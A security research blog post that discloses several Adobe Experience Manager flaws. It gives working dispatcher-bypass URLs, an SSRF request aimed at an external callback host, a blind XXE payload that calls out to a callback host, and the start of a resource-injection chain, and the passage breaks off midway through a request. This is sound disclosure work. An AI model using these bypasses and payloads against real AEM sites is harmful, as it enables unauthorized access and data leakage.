October 14, 2025

Finding Critical Bugs in Adobe Experience Manager

Adobe Experience Manager is one of the most popular CMSes around. Given its widespread use throughout the enterprise, you likely interact with AEM-based sites almost every day.

From a security perspective, AEM presents an interesting target. AEM’s popularity suggests that the impact of security issues or misconfigurations should be far-reaching. Still, the heavy customization and configurability of the CMS mean that no two instances are the same, and an exploit can rarely be blindly scanned for. In addition, the use of the ‘dispatcher’ – a load-balancing reverse proxy in front of AEM installations, also used as an extra security layer – is effective in blocking exploits that would have otherwise succeeded.

Recent security research on AEM has been sparse. 0ang3el released some excellent tooling alongside conference presentations in 2018 and 2019, although not much has been published since then. In the meantime, AEM’s security posture has evolved significantly, and in 2025, it is unlikely to find instances vulnerable to the issues described in his presentation.

Given the prevalence of AEM on both bug bounty programs and our customers’ attack surfaces, we recognized at Assetnote the need for a modern approach to targeting AEM. In this blog post, we provide an in-depth look at how AEM operates under the hood, including modern dispatcher bypasses that target real systems, and discuss several CVEs identified during our analysis of the AEM source code:

- CVE-2025-54251, CVE-2025-54249, CVE-2025-54252, CVE-2025-54250, CVE-2025-54247, CVE-2025-54248, CVE-2025-54246

We are also releasing a tool, hopgoblin, which will check for these vulnerabilities automatically and has frequently found real exploitable AEM instances on bug bounty programs in the wild.

This blog post covers the same content as our conference talk ‘Finding Critical Bugs in Adobe Experience Manager‘ at BSides Canberra 2025.

Overview & The Dispatcher

The core of AEM exposes plenty of endpoints that leak information about how the site is structured. Some of the most famous, such as /bin/querybuilder.json, allow queries of all the ‘nodes’ (page content) of the application. Obviously, as a website running AEM, you don’t want all this functionality intended for authors to be exposed to the general public. And indeed, if you visit /bin/querybuilder.json on an AEM site, you will get a 404. What gives?



AEM is rarely deployed standalone. The recommended model to deploy AEM looks like this:

The core functionality, such as /bin/querybuilder.json, sits in the publish and author instances. Internal users of AEM use the author instance to publish changes to the site content, which is then replicated to the publish instances. Note, however, that the publish instances have the same functionality as the author instance; they are identical with just a config setting tweaked to switch between author mode and publish mode.

The dispatcher sits between us (an attacker on the internet) and the publish instances. If the dispatcher were not there, we could request these sensitive endpoints directly, potentially leaking a lot of information about the AEM instance’s configuration. While the dispatcher is primarily intended to do caching and load balancing, it also functions as a request filter. If our requests are denied, we will get a 404, even if the endpoint otherwise exists in the underlying AEM instance.

Here’s a sample of the out-of-the-box dispatcher configuration for cloud AEM instances:

# deny everything and allow specific entries

# Start with everything blocked as a safeguard and open things customers need and what's safe OOTB

/0001 { /type "deny" /url "*" }

# This rule allows content to be access

/0010 { /type "allow" /extension '(css|eot|gif|ico|jpeg|jpg|js|gif|pdf|png|svg|swf|ttf|woff|woff2|html|mp4|mov|m4v)' /path "/content/*" } # disable this rule to allow mapped content only

# Enable specific mime types in non-public content directories

/0011 { /type "allow" /method "GET" /extension '(css|eot|gif|ico|jpeg|jpg|js|gif|png|svg|swf|ttf|woff|woff2)' }

# Enable clientlibs proxy servlet

/0012 { /type "allow" /method "GET" /url "/etc.clientlibs/*" }The dispatcher configuration serves as a base, with the actual configuration often being completely custom. The dispatcher supports filtering based on almost anything in the request line, including HTTP verb, path, extension, suffix, and query string. The dispatcher is not a generic WAF, however; it can only look at the first line of the HTTP request and does not filter on the headers or body at all.

As security researchers, we face a problem: to access the actual fun parts of AEM (the underlying application), we must bypass the dispatcher. But the dispatcher rules vary from instance to instance, and indeed, we can’t download or otherwise view the dispatcher rules for any given instance. Due to its importance, there have been several historical bypasses of the AEM dispatcher, although at the time of our research, most of the public techniques have long been patched. With this understanding, we set out to find dispatcher bypasses before examining the source code of AEM itself.

Dispatcher Bypass #1

Adobe offers two ways to implement the dispatcher: via an Apache configuration and module (disp_apache2.so) or an IIS module. Since the Apache-based setup is vastly more popular, we will focus on attacking this.

Before disassembling the binary module itself, we checked the sample Apache config used by default (and used by all cloud instances). Most paths have checks run through the dispatcher module, but there are a couple of paths Apache handles specially:

# ASSETS-10359 Prevent rewrites and filtering of Delivery API URLs

<LocationMatch "^/adobe/dynamicmedia/deliver/.*">

ProxyPassMatch http://${AEM_HOST}:${AEM_PORT}

RewriteEngine Off

</LocationMatch>

# SITES-11040 Do ProxyPassMatch, if caching for GraphQL Persisted Queries is not enabled

<IfDefine !CACHE_GRAPHQL_PERSISTED_QUERIES>

# SITES-3659 Prevent re-encodes of URLs sent to GraphQL Persisted Queries API endpoint

<LocationMatch "/graphql/execute.json/.*">

ProxyPassMatch http://${AEM_HOST}:${AEM_PORT} nocanon

</LocationMatch>

</IfDefine>These paths forward the request contents directly to the AEM host via ProxyPassMatch, without running through the dispatcher ruleset at all. Our very first instinct was to use an old traversal trick; the AEM host itself most commonly runs on Jetty, which allows ..;/ as a stand in for a path traversal. So, could we use something like this?



/adobe/dynamicmedia/deliver/..;/..;/..;/bin/querybuilder.jsonThe answer as it turns out is no – this style of attack is so popular that Jetty has a specific mitigation; it will not allow ..;/ sequences in the path. Try this, and you will get this response:

There are a couple of instances with a very old version of Jetty where this may work, but it doesn’t really satisfy our goal of a widespread dispatcher bypass.

Looking at the next LocationMatch is more interesting. CACHE_GRAPHQL_PERSISTED_QUERIES is not defined by default, so this rule is also applied by default. Unlike the other rule, this rule also uses nocanon – what is that? According to the Apache help pages, the operation of nocanon is as follows:

Normally, mod_proxy will canonicalise ProxyPassed URLs. But this may be incompatible with some backends, particularly those that make use of PATH_INFO. The optional nocanon keyword suppresses this and passes the URL path "raw" to the backend. Note that this keyword may affect the security of your backend, as it removes the normal limited protection against URL-based attacks provided by the proxy.To give a concrete example, in usual operation, Apache will normalize the URL before checking the match. Thus, the URLs /foo and /bar/..%2ffoo are treated exactly the same. However, if nocanon is applied, the proxy passes the raw, un-normalized URL to the backend. With this in mind, we tried:

/graphql/execute.json/..%2f../bin/querybuilder.json… and it worked! Apache matches the raw URL due to nocanon, since it matches the regex /graphql/execute.json/.* ; Then on the backend, Jetty normalizes the URL to /bin/querybuilder.json before passing to AEM. Any configuration with this rule enabled is vulnerable to this bypass, regardless of the dispatcher’s configuration.

Apache Sling – URL Decomposition

To find more bypasses, we had to dig into the internals of the dispatcher and examine what happens after it, when the request reaches the AEM web application. To understand how AEM handles the request, we had to look into Apache Sling, which is the web framework used by AEM. Sling centers a lot of its design around “resources”, which is the catch-all term it uses to describe any content being managed by the system. This can include web pages, dynamic content, configuration, user account information, Java Servlets, API endpoints, and more. All of these things are potentially accessible via a web request, and all go through this resource system.

Any time a request comes into Sling, the path is broken up and used to find the corresponding resource. Once Sling has found the resource and checked the user’s permissions, it uses additional information from the path and the resource’s stored information to determine how to handle the actual request. This can be contrasted with a more traditional web framework like Java Spring which looks up the handler first and then the handler loads whatever resource or data it is operating on. In Sling, the process is inverted and the resource is loaded first.

To understand this process, we examined the first step, which Sling refers to as URL Decomposition. At this stage, Sling parses the incoming URL into several components, some of which are used to look up the resource and others which are provided to the request handler. For example, the following path, /bin/querybuilder.tiny.json;x='hello'/extra would be decomposed into the following components:

- Resource Path,

/bin/querybuilder, used to look up the resource. - Selectors,

tiny, additional named flags separated by a dot. These are used either to assist in finding a handler or passed as parameters to the request handler. - Extension,

json, also used to assist in finding a handler and accessible to the handler as a parameter. - Path Parameter,

x='hello', must go after the resource path or after the extension, the parameters are started with a semicolon and used to provide extra information to the handler. They are not used very often in practice. - Suffix,

/extra, also rarely used, everything starting with a slash after the resource path is grouped together as a suffix and handed to the request handler.

This complicated set of parsing rules presents the dispatcher with a problem; the dispatcher exposes methods to filter on each of these components, but the dispatcher cannot call Sling to do the parsing. Instead the dispatcher implements its own separate parser for Sling URLs, which it uses to do request filtering. The security impact of this is quite apparent – if there is a parsing differential between how the dispatcher views a certain URL and how Sling actually parses a certain URL, it may be possible to request resources that are not intended to be accessed.

Dispatcher Bypass #2

Let’s analyse the Apache module into Ghidra to see how the dispatcher actually does its parsing. After a bit of static analysis, we find the function responsible for parsing the incoming URL into its components (some variables have been named for clarity):

void decompose_url(char *uri,char **path,char **selectors,char **extension,char **suffix)

{

char *pcVar1;

char *pcVar2;

char *pcVar3;

*suffix = (char *)0x0;

*path = (char *)0x0;

*extension = (char *)0x0;

*selectors = (char *)0x0;

pcVar1 = strdup(uri);

*path = pcVar1;

pcVar1 = strchr(pcVar1,L'.');

if (pcVar1 != (char *)0x0) {

pcVar2 = strchr(pcVar1,L'/');

if (pcVar2 != (char *)0x0) {

pcVar3 = strdup(pcVar2);

*pcVar2 = '\0';

*suffix = pcVar3;

}

*pcVar1 = '\0';

if (pcVar1[1] != '\0') {

pcVar1 = pcVar1 + 1;

*extension = pcVar1;

pcVar2 = strrchr(pcVar1,L'.');

if (pcVar2 != (char *)0x0) {

*selectors = pcVar1;

while( true ) {

pcVar1 = strchr(pcVar1,L'.');

if (pcVar2 == pcVar1) break;

*pcVar1 = '\0';

pcVar1 = pcVar1 + 1;

}

*pcVar2 = '\0';

*extension = pcVar2 + 1;

}

}

}

return;

}The operation of this module is relatively straightforward, but what stands out is that the dispatcher module does not consider path parameters! According to the dispatcher, ; is the same as any other character. This gives us a powerful tool which we can use to create a difference between what the parser sees as the path and extension, and how Sling actually parses it.

Consider the URL:

/bin/querybuilder.json;x='a/b.xyz/c'According to the dispatcher’s parsing rules, this has a path of /bin/querybuilder.json;x='a/b and an extension of .xyz. The suffix is then /c. However, if Sling were to parse this, it would parse it as a path of /bin/querybuilder, an extension of .json, and a path parameter ;x='a/b.xyz/c'. How can we exploit this to achieve a bypass? Recall the following line in the default dispatcher configuration:

# Enable specific mime types in non-public content directories

/0011 { /type "allow" /method "GET" /extension '(css|eot|gif|ico|jpeg|jpg|js|gif|png|svg|swf|ttf|woff|woff2)' }Suppose that we did .css instead of .xyz. The dispatcher would then see our fake extension and let our request through! So we can access the query builder with a URL like:

/bin/querybuilder.json;x='a/b.css/c'From a practical perspective, different companies whitelist different extensions. It is worth trying a bunch, like html, pdf, js, jpg and the likes. If their dispatcher instance is configured to allow any through, you can exploit it this way.

Dispatcher Bypass 2.5

In our experience with some targets in the wild, we found that /graphql/execute.json worked as a bypass, and the path parameter one did not (perhaps they had disabled or modified that rule). However, in some cases, the target had a WAF in front that blocked the ..%2f../ sequence we used in our earlier dispatcher bypass.

We can combine the previous two ideas in a new way to avoid getting flagged by the WAF. Consider the LocationMatch rule in use by Apache again:

<LocationMatch "/graphql/execute.json/.*">

ProxyPassMatch http://${AEM_HOST}:${AEM_PORT} nocanon

</LocationMatch>If you’re an eagle-eyed reader, you might realize that not only is the dot in execute.json not escaped, but the regex is not anchored! The lack of ^ and $ in the match means that /graphql/execute.json/ will be matched anywhere in the string, not just at the start. Thus, we can use the path parameter syntax for a hybrid bypass:

/bin/querybuilder.json;x='x/graphql/execute/json/x'This worked in a lot of tricky situations that would have otherwise been dead ends. There are probably even more tricks using the path parameters, but onto some actual exploitation for now!

Apache Sling – Request Handling

With the dispatcher out of the way, we could now call any endpoint in AEM. However, when we started auditing the code, it often became difficult to determine what URL we needed to request in order to test a given servlet. To better understand this process we had to better understand the Sling request routing process. We knew the first step, where the URL is decomposed and an initial resource is located; however, it wasn’t clear what happens after that.

To understand the next step, we needed to look at how Sling finds a handler for a resolved resource. To do this, Sling looks at the sling:resourceType property on the resource. If the resource does not have this property, fallback properties of sling:resourceSuperType or jcr:primaryType are also used. The resource type is handled differently depending on whether it is a relative or absolute path.

The absolute path case is the simplest. The resource type is used unmodified to look up another resource, which is then used to handle the request. Both servlets and scripts are handled identically by this process. Below are some example resource types and how they are processed.

/bin/gql/endpointsresolves toEndpointInfoServlet./libs/granite/omnisearch/components/suggestresolves toOmniSearchSuggestionServlet./libs/granite/ui/components/dumplibs/dumplibs.jspis used directly.

The relative path case is more complicated. To process a resource type that does not begin with a slash, Sling first prepends /apps and /libs. It then searches under each of these paths for any matching servlets and scripts. This is done in combination with the selectors, extension, and HTTP method from the initial request.

For example, a request to /libs/granite/csrf/token.json will resolve to the /libs/granite/csrf/token resource. This resource has a resource type of granite/csrf/token. Sling uses this to look for resources under /libs/granite/csrf/token and /apps/granite/csrf/token. When combined with the json extension from the initial request, Sling finds the CSRFServlet resource at /libs/granite/csrf/token/json.servlet. This servlet is then used to handle the request.

How to Audit Servlets

We started our audit by going through each servlet and testing any functionality that seemed suspicious. To find the servlets we searched the codebase for servlets tagged with either a resource type or a path. Below are some of the common attribute tag patterns.

@component(... property={"sling.servlet.paths=..." ...)@SlingServlet(... paths={"..."} ...)@SlingServletPaths(... value={"..."} ...)@SlingServletPathsStrict(... paths={"..."} ...)@Component(... property={"sling.servlet.resourceTypes=..." ...)@SlingServlet(... resourceTypes={"..."} ...)@SlingServletResourceTypes(... resourceTypes={"..."} ...)

We started by looking at all the servlets tagged with a path. These are mapped directly as a resource with the specified path and the path with .servlet appended. For example, /system/status would be mapped at /system/status and /system/status.servlet. This makes these servlets easy to test as the URL requested matches the path in the attribute.

After this, we moved onto the servlets tagged with a resource type. These are harder to test, but a good technique is to create a dummy resource under /apps or /libs and setting its resource type to the one specified in the attribute. For example the DownloadPublicKey servlet has the following attribute.

@SlingServletResourceTypes(resourceTypes={"dam/components/marketingcloud/config", "dam/components/mediaportal/config"}, methods={"GET"}, extensions={"html"}, selectors={"pem"})If we create a resource at /apps/example with the resource type dam/components/marketingcloud/config, the servlet can be called by visiting /apps/example.pem.html.

Another helpful technique is to query the JCR for any nodes that have the resource type the servlet has been tagged with. For example, the OAuthServlet has the following attribute.

@Component(service={Servlet.class}, property={"sling.servlet.extensions=json", "sling.servlet.resourceTypes=cq/cloudconfig/oauthservlet", "sling.servlet.methods=GET"})If we run the following JCR SQL2 query.

SELECT * FROM [nt:base] WHERE ISDESCENDANTNODE([/libs]) AND [sling:resourceType] = 'cq/cloudconfig/oauthservlet'We find a resource with the specified type at /libs/cq/onedrive/content/configurations/oauthfields/oauthcloudconfigservlet. We can then call the servlet by visiting /libs/cq/onedrive/content/configurations/oauthfields/oauthcloudconfigservlet.json.

Our first bug – SSRF

An early win for us was a straightforward full read SSRF. Searching through servlets for usage of HttpClient, we found several matches. We checked each match and found the vulnerability in the AccessTokenServlet.

The doPost method took a URL from the query parameters, issued a request to the specified URL and returned the response in full. This can be seen below.

public void doPost(SlingHttpServletRequest request, SlingHttpServletResponse response) throws ServletException, IOException {

String subscription_key = request.getParameter(SUBSCRIPTION_KEY);

String auth_url = request.getParameter(AUTH_URL); // 1: Grab URL from request parameters

CloseableHttpClient client = this.httpClient;

if (client == null) {

client = HttpClients.createDefault();

}

AccessTokenImpl accessToken = new AccessTokenImpl();

accessToken.setSubscriptionKey(subscription_key);

accessToken.setAuthURL(auth_url); // 2: Set the URL

String strResponse = null;

try {

strResponse = accessToken.getAccessTokenString(client); // 3: Issue the request

}

catch (TranslationException e) {

...

}

strResponse = this.xssAPI.encodeForHTML(strResponse);

response.getWriter().write(strResponse); // 4: Write out the response

}The request and response pair below shows how to exploit this. No special handling or tricks required.

POST /services/accesstoken/verify HTTP/1.1

Host: localhost:4502

Cookie: login-token=762e9b2b-ac52-4989-a9dc-2ab17f597c58%3aca74b1ec-73cb-4d07-9a08-88e47736a010_5d3ef70716bef3280b079ebadca2b7fc%3acrx.default;

Priority: u=0

Content-Type: application/x-www-form-urlencoded

Content-Length: 60

auth_url=http://8lu0m8pxekv09bevv6imj0zlxc34rufj.oastify.com

HTTP/1.1 200 OK

Date: Mon, 05 May 2025 05:04:23 GMT

Set-Cookie: uinfo=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3NDY0MjE0NjMsImlhdCI6MTc0NjQyMTQ2MywidXNlcklkIjoiYWRtaW4iLCJhdXRoSWQiOiJ1bmtub3duIiwicHJpbmNpcGFsSWQiOiJhZG1pbiIsImNsaWVudElkIjoidW5rbm93biIsInNvdXJjZSI6IkpjclNlc3Npb24tbG9jYWwifQ.LHuCjWCQ1LoSgGbY2QNE_BCTQRDM_mzFsXI_L4T1m7s; Path=/; Secure; HttpOnly

Expires: Thu, 01 Jan 1970 00:00:00 GMT

X-Content-Type-Options: nosniff

X-Frame-Options: SAMEORIGIN

Set-Cookie: cq-authoring-mode=TOUCH; Path=/; Expires=Mon, 12-May-2025 05:04:23 GMT; Max-Age=604800

Content-Length: 79

<html><body>kt0vzzf9863xc93f8t68dqzjkgigz</body></html>Finding an XXE



Another early win we had was finding a blind XXE. While enumerating the pages we could access with our dispatcher bypass, we came across the package manager at /crx/packmgr . The page looked like this:

Our attention was immediately drawn to the Upload Package button. In AEM, a ‘package’ is like an extension; it contains styling, executable code, and XML configuration, all zipped up in a custom format. Due to the presence of executable code, if you are successfully able to upload an extension to an AEM instances, you can easily get remote code execution.

However, actually using the upload package button didn’t work; the backend would try and copy our uploaded package to /apps and fail, since as a guest user we don’t have permission to write anywhere on the node system, and especially not /apps (which only typically admins can write to). However, we did notice something unusual; even though our upload failed, it would still do several checks as to the content of the extension to ensure it is valid before trying to do the copy to /apps. This was being done pre-authentication, and given that parsing these extensions involves both extracting a zip (risky) and parsing XML (also risky), we decided to look deeper into the validation routine.

The responsible endpoint for the uploads is at /crx/packmgr/service/exec.json, and looking into the AEM source, we trace this through to the J2EEPackageManager.class and finally through to the JcrArchive class, specifically, the JcrArchive::open function. Most of the function is uninteresting, but if the uploaded zip contains a path with META-INF/vault, something happens:

@Override

public void open(boolean strict) throws IOException {

if (this.jcrRoot != null) {

return;

}

try {

this.jcrRoot = this.archiveRoot.hasNode("jcr_root") ? new JcrEntry(this.archiveRoot.getNode("jcr_root"), "jcr_root", true) : new JcrEntry(this.archiveRoot, this.archiveRoot.getName(), true);

if (this.archiveRoot.hasNode("META-INF/vault")) {

this.inf = this.loadMetaInf(new JcrEntry(this.archiveRoot.getNode("META-INF/vault"), "META-INF/vault", true));

} else {

// .. snip .. }

}

catch (RepositoryException | ConfigurationException e) {

throw new IOException("Error while opening JCR archive.", e);

}

}Here the loadMetaInf function checks for five different XML configuration files inside the archive:

if ("filter.xml".equals(name)) {

this.loadFilter(in, systemId);

return true;

}

if ("config.xml".equals(name)) {

this.loadConfig(in, systemId);

return true;

}

if ("settings.xml".equals(name)) {

this.loadSettings(in, systemId);

return true;

}

if ("properties.xml".equals(name)) {

this.loadProperties(in, systemId);

return true;

}

if ("privileges.xml".equals(name)) {

this.loadPrivileges(in, systemId);

return true;

}Each of these five load functions uses an entirely different custom class to parse that particular configuration file. We checked them one by one; the first four all had lots of functionality, but none of it was dangerous, and they were using the proper XML flags to prevent entity expansion. However, the privileges.xml was different; it uses the PrivilegeXmlHandler class to parse the XML inside the file, which looks like this:

private static DocumentBuilderFactory createFactory() {

DocumentBuilderFactory factory = DocumentBuilderFactory.newInstance();

factory.setNamespaceAware(true);

factory.setIgnoringComments(false);

factory.setIgnoringElementContentWhitespace(true);

return factory;

}Did you see that? This particular document builder factory does not set any of the entity expansion protection flags, so it is vulnerable to XXE!

To construct a minimal proof of concept, we needed to create a minimal extension that would pass the other validation. It turns out this is quite easy; we only needed two things:

- A

jcr_rootfolder with anempty.txtfile with no content; - Our exploit, located at

META-INF/vault/privileges.xml

We went with a simple XXE callback payload:

<!DOCTYPE x [<!ENTITY foo SYSTEM "https://callbackhost">]><x>&foo;</x>And when we zipped it and uploaded it, we got a callback to our host!

While this was initially very exciting for us, the more we analyzed this bug, the more limited we realized it was. For a start, we don’t get the result of the XML parsing, so the XXE is completely blind. In addition, while most errors are reflected, the following three are caught and swallowed without reflecting the error message, which defeats the majority of error-based XXE attacks:

catch (SAXException e) {

throw new ParseException(e);

}

catch (IOException e) {

throw new ParseException(e);

}

catch (ParserConfigurationException e) {

throw new ParseException(e);

}In older versions of Java, there were techniques to leak the full contents of files by chaining HTTP lookups in entities with file lookups. However, in modern Java, the URL constructor does not allow for newlines in URLs anymore, meaning that, to the best of our knowledge, this XXE can only be used to leak the contents of files that contain a single line. Still interesting, but maybe not as critical as we were hoping for! Feeling that there was more to AEM, we decided to look for an even more critical vulnerability.

Expanding Our Attack Surface

While auditing the servlets, we came across a call to getServiceResourceResolver in the BulkImportConfigServlet. Looking at the code, we saw that this switched execution context to the createrendition service account. This account would then create a new resource under /conf/global/settings/dam/import using information from the request parameters. This can be seen in the snippet below.

...

try (ResourceResolver resolver = this.resolverFactory.getServiceResourceResolver(AssetComputeConstants.AUTH_INFO);) { // 1: Create service resolver

RequestParameterMap parameters = request.getRequestParameterMap();

if (parameters.getValue("importSource") == null) {

LOG.error("No importSource found, exiting!");

BulkImportConfigServlet.sendErrorResponse(response, 400, ErrorCode.BAD_REQUEST, "Invalid or missing data!", "importSource is missing");

return;

}

Map<String, Object> formDataMap = BulkImportConfigServlet.createFormDataMap(parameters); // 2: Extract all request parameters

String importSourceType = (String)formDataMap.getOrDefault("importSource", "");

ImportService importService = this.bulkImportManageService.resolveImportServiceFromSourceType(importSourceType);

int status = 200;

if ("POST".equals(request.getMethod())) {

importService.saveImportConfig(resolver, BulkImportConfigServlet.getBulkImportConfigPath(request), formDataMap); // 3: Create the resource node

status = 201;

} else if ("PUT".equals(request.getMethod())) {

importService.updateImportConfig(resolver, BulkImportConfigServlet.getBulkImportConfigPath(request), formDataMap);

}

response.setStatus(status);

}

...Up until this point, we had only had access as the anonymous user, which meant we could not modify any content. This servlet allowed us to create resources and set arbitrary properties, opening up a much larger attack surface. The first thing we did was look into setting the sling:resourceType property. We could set the property to any script file (JSP, Java, ECMA) or servlet and have it execute when we browsed to /conf/global/settings/dam/import/ournode/jcr:content.

The only problem was that although we could create resources under /conf/global/settings/dam/import, we still could not access them as the anonymous account cannot read from that folder. To solve this, we searched for servlets that used a service resolver and a request dispatcher. We hoped to find a servlet we could call that would resolve our malicious resource node using the service resolver and then call either RequestDispatcher.forward or RequestDispatcher.include to execute it. Luckily, we found one in ConfDeliveryServlet.

protected void doGet(SlingHttpServletRequest request, SlingHttpServletResponse response) throws ServletException, IOException {

RequestPathInfo requestPathInfo = request.getRequestPathInfo();

String extension = requestPathInfo.getExtension();

String selectorString = requestPathInfo.getSelectorString();

String confResourcePath = requestPathInfo.getSuffix(); // 1. Get path to forward request to (/conf/global/settings/dam/import/cloudsettings/jcr:content)

ResourceResolver serviceResolver = null;

Resource confResource = null;

try {

serviceResolver = ResolverUtil.getServiceResolver(this.rrf); // 2: Create service resolver

confResource = serviceResolver.getResource(confResourcePath); // 3: Resolve malicious resource node

if (confResource != null) {

String dispatchPath = confResource.getPath() + "." + selectorString + "." + extension;

RequestDispatcher requestDispatcher = request.getRequestDispatcher(confResource);

log.debug("Forwarding request to " + dispatchPath);

requestDispatcher.forward((ServletRequest)request, (ServletResponse)response); // 4: Execute the request

} else {

log.debug("No configuration found for path=" + confResourcePath);

}

}

finally {

ResolverUtil.closeResourceResolver(serviceResolver);

}

}Unfortunately, it didn’t seem like the user the service resolver was using had access to /conf/global/settings/dam/import either. The servlet resolved the resource using the contexthub-conf-reader account, and we retrieved its permissions with the following JCR SQL2 query.

SELECT * FROM [rep:GrantACE] WHERE [rep:principalName] = 'contexthub-conf-reader'There were several results, but only two under /conf. They had the following glob patterns configured.

*/cloudsettings*/cloudsettings/*

Again, we were lucky because the two patterns configured were quite permissive. We created a new config resource with the following path: /conf/global/settings/dam/import/cloudsettings/jcr:content. This was done with the following request.

POST /cloudsettings.bulkimportConfig.json HTTP/1.1

Host: localhost:4502

